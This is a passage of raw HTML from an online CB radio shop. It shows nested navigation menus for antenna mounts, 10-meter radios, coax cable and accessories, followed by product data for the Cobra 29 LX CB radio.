          Stake Hole CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-stainless-steel-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-stainless-steel"
        >
          
          Stainless Steel CB Antenna Mounts
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-antenna-mounts-by-vehicle"
        data-navmenu-parent
      >
        
          <a
            href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Antenna Mounts by Vehicle

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Antenna Mounts by Vehicle</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-jeep-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-jeep-mounts"
        >
          
          Jeep CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-ford-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-ford-mounts"
        >
          
          Ford CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-dodge-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-dodge-mounts"
        >
          
          Dodge CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-chevy-gmc-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-chevy-gmc"
        >
          
          Chevy/GMC CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-toyota-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-toyota"
        >
          
          Toyota CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-kenworth-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-kenworth"
        >
          
          Kenworth CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-peterbilt-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-peterbilt"
        >
          
          Peterbilt CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-freightliner-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-freightliner"
        >
          
          Freightliner CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-hummer-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-hummer"
        >
          
          Hummer CB Antenna Mounts
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-open-box"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/open-box-cb-antennas-mounts"
        >
          
          Open Box
</a>
      </li>
    
  
</ul>

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-ham-radios-10-meter"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/ham-radios-10-meter"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        Ham Radios (10 Meter)
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Ham Radios (10 Meter)</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-brand"
        data-navmenu-parent
      >
        
          <a
            href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Brand

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Brand</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-anytone-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/anytone-10-meter-radios"
        >
          
          Anytone 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-connex-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-connex"
        >
          
          Connex 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-galaxy-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/galaxy-10-meter-radios"
        >
          
          Galaxy 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-general-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-general"
        >
          
          General 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-mirage-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-mirage"
        >
          
          Mirage 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-president-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-president"
        >
          
          President 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-ranger-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-ranger"
        >
          
          Ranger 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-stryker-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-stryker"
        >
          
          Stryker 10 Meter Radios
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cw-transmitters"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cw-transmitters"
        >
          
          CW Transmitters
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-open-box"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/open-box-ham-radios-10-meter"
        >
          
          Open Box
</a>
      </li>
    
  
</ul>

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-electronics"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/electronics"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        Electronics
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Electronics</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-scanners"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/scanners"
        >
          
          Scanners
</a>
      </li>
    
  
</ul>

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-cb-radio-coax-cable"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/cb-radio-coax-cable"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        CB Radio Coax Cable
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">CB Radio Coax Cable</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-rg58-cb-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg58-cb-coax-cable"
        >
          
          RG58 CB Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-rg8x-cb-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg8x-cb-coax-cable"
        >
          
          RG8X CB Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-dual-cophase-cb-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-dual-cophase-cb-coax-cable"
        >
          
          Dual Cophase CB Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-belden-rg8x-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg8x-belden-base-coax-cable"
        >
          
          Belden RG8X Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tram-browning-rg58-a-u-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg58-a-u-tram-browning-base-coax-cable"
        >
          
          Tram Browning RG58 A/U Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-coax-cable-rg213-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg213-base-coax-cable"
        >
          
          CB Radio Coax Cable - RG213 Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tram-browning-rg8x-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg8x-tram-browning-base-coax-cable"
        >
          
          Tram Browning RG8X Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-abr-industries-rg8x-base-coax-cable"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-coax-cable-rg8x-abr-industries-coax-cable"
        >
          
          ABR Industries RG8X Base Coax Cable
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-times-microwave-lmr400"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/times-microwave-lmr400"
        >
          
          Times Microwave LMR400
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-driver-extreme"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/driver-extreme"
        >
          
          Driver Extreme
</a>
      </li>
    
  
</ul>

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-cb-radio-accessories"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/cb-radio-accessories"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        CB Radio Accessories
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">CB Radio Accessories</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-microphones"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-cb-radio-microphones"
        >
          
          CB Radio Microphones
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-springs-stud-disconnects"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-springs-stud-disconnects"
        >
          
          Springs, Stud, Disconnects
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-speakers-pa-horns"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-speakers-pa-horns"
        >
          
          Speakers & PA Horns
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-swr-meters"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-swr-meters"
        >
          
          SWR Meters
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-coax-connectors"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-coax-connectors"
        >
          
          Coax Connectors
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-mounting-brackets"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-cb-radio-mounting-brackets"
        >
          
          CB Radio Mounting Brackets
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-power-cords-electrical"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-power-cords-electrical"
        >
          
          Power Cords & Electrical
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-power-supplies"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/power-supplies"
        >
          
          Power Supplies
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-upgrades-and-service"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-radio-upgrades-and-service"
        >
          
          CB Radio Upgrades and Service
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-frequency-counters"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cb-radio-accessories-frequency-counters"
        >
          
          Frequency Counters
</a>
      </li>
    
  
</ul>

      

      
    </li>
  
</ul>


      
    </div>
    <div class="utility-bar__mobile-disclosure" data-utility-mobile></div>
  </div>

  <div class="mobile-nav-overlay" data-mobile-nav-overlay></div>
</div>

</header>

</div>
<!-- END sections: header-group -->

    <div style="--background-color: #ffffff">
      


    </div>

    <div class="intersection-target" data-header-intersection-target></div>
    <div class="site-main-dimmer" data-site-main-dimmer></div>
    <main id="site-main" class="site-main" aria-label="Main content" tabindex="-1">
      <div id="shopify-section-template--25756045410621__main" class="shopify-section product--section section--canonical">

<script
  type="application/json"
  data-section-type="static-product"
  data-section-id="template--25756045410621__main"
  data-section-data
>
  {
    "settings": {
      "cart_redirection": true,
      "money_format": "${{amount}}",
      "swatches_enable": true,
      "sold_out_options": "selectable",
      "select_first_available_variant": true
    },
    "context": {
      "select_variant": "Please select a variant",
      "product_available": "Add to cart",
      "product_sold_out": "Sold out",
      "product_unavailable": "Unavailable",
      "product_preorder": "Pre-order",
      "request_message_empty": "Quote request"
    },
    "product": {"id":749607092326,"title":"CB Radios | Cobra 29 LX CB Radio","handle":"cobra-29-lx-cb-radio","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCobra 29 LX CB Radio \u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eRemember first time you ever held a smartphone? You will have the same sensations of excitement and wonder when you unbox the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e!\u003c\/p\u003e\n\u003cp\u003eIt’s no surprise the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e is one of the trucking industry’s bestselling \u003cstrong\u003eCB radios\u003c\/strong\u003e. It’s thanks to its ground-breaking, four-color, selectable digital display, NOAA weather \u0026amp; emergency alerts, radio check diagnostics, built-in clock, and variable talk back. Those who own the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e agree it’s hard to go wrong with this \u003cstrong\u003eCB radio\u003c\/strong\u003e!\u003c\/p\u003e\n\u003cp\u003eAs always, your purchase from \u003cstrong\u003eCB Radio Supply\u003c\/strong\u003e includes a uniquely-styled LX microphone, power cord, bracket, and a mic clip. We’re your one-stop \u003cstrong\u003eCB shop\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eSo, purchase the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e today and your new \u003cstrong\u003eCobra Cb Radio\u003c\/strong\u003e will \u003cstrong\u003eSHIP FREE\u003c\/strong\u003e or feel free to contact us directly with any questions about this product or others we sell.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCB Radio Features \u0026amp; Specs:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual-mode AM\/FM\u003c\/li\u003e\n\u003cli\u003e4-Color Selectable LCD Display With Dimmer\u003c\/li\u003e\n\u003cli\u003eVariable Talkback Control\u003c\/li\u003e\n\u003cli\u003e10 Channels NOAA Weather \u003c\/li\u003e\n\u003cli\u003eNoise Canceling Microphone Included\u003c\/li\u003e\n\u003cli\u003eAdjustable Mic Gain\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eInstant 9\/19\u003c\/li\u003e\n\u003cli\u003eRadio Check Self Test Feature\u003c\/li\u003e\n\u003cli\u003eSWR Meter \u0026amp; Alert\u003c\/li\u003e\n\u003cli\u003eBuilt in Clock, Timer And Alarm\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003ePro Tune and Alignment Recommended\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cem\u003eReceiver Upgrade Available\u003c\/em\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength\u003c\/strong\u003e 8 3\/4\" from back of case to bezel\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cstrong\u003eWidth\u003c\/strong\u003e 7 5\/16\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cstrong\u003eHeight \u003c\/strong\u003e2 3\/16\"\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2018-04-14T11:05:22-05:00","created_at":"2018-04-14T11:05:22-05:00","vendor":"COBRA","type":"Cobra CB Radios","tags":["CB Radio Supply","product_pro-tune-and-alignment_checked","product_schottky-receiver-upgrade","product_Tune-up-Report","Related_astatic-636l-cb-radio-noise-canceling-microphone","Related_brand-new-gear-keeper-rt4-4112-28-retractable-black-cb-ham-mic-keeper","Related_skipshooter-antennas","Related_stryker-sr-a-10-cb-10-meter-radio-antenna-2yr-guarantee","Related_stryker-sr-a10mm-magnetic-mount-cb-ham-radio-mobile-antenna-10k-watts"],"price":15999,"price_min":15999,"price_max":15999,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":16178911641702,"title":"NEW","option1":"NEW","option2":null,"option3":null,"sku":"29LX","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CB Radios | Cobra 29 LX CB Radio - NEW","public_title":"NEW","options":["NEW"],"price":15999,"weight":3175,"compare_at_price":null,"inventory_management":"shopify","barcode":"028377201448","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830","\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-201728.jpg?v=1743694830","\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-976814.jpg?v=1743694830","\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-599244.jpg?v=1743694830","\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-983042.jpg?v=1743694830","\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-728397.jpg?v=1742399714","\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-999870.jpg?v=1742399714"],"featured_image":"\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830","options":["Condition"],"media":[{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083131197,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083163965,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-201728.jpg?v=1743694830"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-201728.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083196733,"position":3,"preview_image":{"aspect_ratio":1.673,"height":612,"width":1024,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-976814.jpg?v=1743694830"},"aspect_ratio":1.673,"height":612,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-976814.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083229501,"position":4,"preview_image":{"aspect_ratio":1.452,"height":705,"width":1024,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-599244.jpg?v=1743694830"},"aspect_ratio":1.452,"height":705,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-599244.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083262269,"position":5,"preview_image":{"aspect_ratio":1.623,"height":631,"width":1024,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-983042.jpg?v=1743694830"},"aspect_ratio":1.623,"height":631,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-983042.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083295037,"position":6,"preview_image":{"aspect_ratio":1.704,"height":601,"width":1024,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-728397.jpg?v=1742399714"},"aspect_ratio":1.704,"height":601,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-728397.jpg?v=1742399714","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083327805,"position":7,"preview_image":{"aspect_ratio":1.608,"height":637,"width":1024,"src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-999870.jpg?v=1742399714"},"aspect_ratio":1.608,"height":637,"media_type":"image","src":"\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-999870.jpg?v=1742399714","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCobra 29 LX CB Radio \u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eRemember first time you ever held a smartphone? You will have the same sensations of excitement and wonder when you unbox the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e!\u003c\/p\u003e\n\u003cp\u003eIt’s no surprise the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e is one of the trucking industry’s 